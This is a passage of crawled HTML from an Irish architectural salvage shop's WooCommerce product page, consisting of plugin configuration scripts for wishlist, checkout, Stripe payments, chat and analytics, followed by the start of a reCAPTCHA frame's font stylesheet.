successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d0f0ea0703","remove_from_wishlist_nonce":"deb68885a4","reload_wishlist_and_adding_elem_nonce":"3d93d63266","load_mobile_nonce":"d3ff5a9687","delete_item_nonce":"b7942adc68","save_title_nonce":"18740a245e","save_privacy_nonce":"a979ec1c4e","load_fragments_nonce":"4fdec7b703"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/eurosalve.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.8.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc_newsletter_subscription_widget-js-extra">
/* <![CDATA[ */
var wc_newsletter_subscription_widget_params = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce-subscribe-to-newsletter/assets/js/frontend/subscription-widget.min.js?ver=2.9.1" id="wc_newsletter_subscription_widget-js"></script>
<script data-minify="1" type="text/javascript" defer src="https://eurosalve.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1768904297" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":41499,"accountName":"","avatar":"","number":"+353872848414","title":"Live Chat","predefinedText":"Chat about this product [njwa_page_url] \r\n\r\n","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies as quickly as possible.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"9","btnBottomDistance":"99","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation.","widgetType":"simple"},"analytics":{"enabledGoogle":"ON","enabledFacebook":"ON","enabledGoogleGA4":"ON"}}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://eurosalve.com/wp-content/cache/min/1/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=1768904297" id="nta-js-popup-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/eurosalve.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.9.6" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.4" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.9.6" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"IE\":{\"postcode\":{\"required\":true},\"state\":[]},\"default\":{\"first_name\":{\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\"},\"country\":{\"type\":\"country\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"class\":[\"address-field\",\"form-row-first\"],\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[],\"class\":[\"address-field\",\"form-row-last\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=9.9.6" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"9885964b57","apply_coupon_nonce":"78811e4aeb","remove_coupon_nonce":"4caef65ed8","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/eurosalve.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=9.9.6" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51HRIVfB4KxCMWgEbCxRVovEM6yDtbfgabdX4EKvIyGkjsHPsFdaw5NXJuDHxQZnhvhG8osg9asNmyoVenTKfwu32003xjayusU","locale":"en","apiVersion":"2024-06-20","isCheckout":"","return_url":"https:\/\/eurosalve.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","theme_name":"themes\/flatsome-child","testMode":"","createPaymentIntentNonce":"e2f607102f","updatePaymentIntentNonce":"a426d370d1","createSetupIntentNonce":"816d5d602e","createAndConfirmSetupIntentNonce":"e6f7c144cb","updateFailedOrderNonce":"7496d4adae","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Kilkenny Architectural Salvage","addPaymentReturnURL":"https:\/\/eurosalve.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/eurosalve.com\/checkout\/order-received\/","enabledBillingFields":["billing_first_name","billing_last_name","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","accountCountry":"IE","isPaymentRequestEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"#ffffff","colorText":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(221, 221, 221)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(221, 221, 221)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(221, 221, 221)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(221, 221, 221)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSize":"15.52px","fontWeight":"400","letterSpacing":"normal","lineHeight":"24.832px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"11.64px","paddingRight":"11.64px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 51, 51)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(178, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(178, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(178, 0, 0)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(178, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(178, 0, 0)","fontFamily":"Lato, sans-serif","fontSize":"15.52px","fontWeight":"400","letterSpacing":"normal","lineHeight":"24.832px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"11.64px","paddingRight":"11.64px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(178, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(34, 34, 34)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(34, 34, 34)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(34, 34, 34)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(34, 34, 34)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(34, 34, 34)","fontFamily":"Lato, sans-serif","fontSize":"14.4px","fontWeight":"700","letterSpacing":"normal","lineHeight":"23.04px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","outline":"0px none rgb(51, 51, 51)"},".TabIcon:hover":{"color":"rgb(51, 51, 51)"},".TabIcon--selected":{"color":"rgb(51, 51, 51)"},".Text":{"color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSize":"15.52px","fontWeight":"400","letterSpacing":"normal","lineHeight":"24.832px","paddingBottom":"0px","paddingLeft":"11.64px","paddingRight":"11.64px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSize":"15.52px","fontWeight":"400","letterSpacing":"normal","lineHeight":"24.832px","paddingBottom":"0px","paddingLeft":"11.64px","paddingRight":"11.64px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"c16251818a","isECEEnabled":"1","isAmazonPayAvailable":"","is_ach_enabled":"1","is_acss_enabled":"1","is_blik_enabled":"1","is_becs_debit_enabled":"1","isOCEnabled":"","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://eurosalve.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=1768904321" id="wc-stripe-upe-classic-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
wpa_woo={"p_ID":"4933","p_sku":4933,"p_name":"4. Pitch Pine Shelves - Examples","p_category":"Best Sellers,Timber Beams","p_price":""};


				ga("ec:addProduct", {
					"id": wpa_woo.p_ID,
					"name": wpa_woo.p_name,
					"category": wpa_woo.p_category,
				});
				ga("ec:setAction", "detail");
				ga("send", "event", "Tracking by Analytify", "detail","product detail view");
				
 });
</script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://eurosalve.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"929251353ea14ae0b161d31f5f3b4e07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768907445 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeswNclAAAAAHwQT7yWKOeKxcwwzCu2bxMuXaGs&co=aHR0cHM6Ly9ldXJvc2FsdmUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=94rgnkhwnk0n
body_size: 49938
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
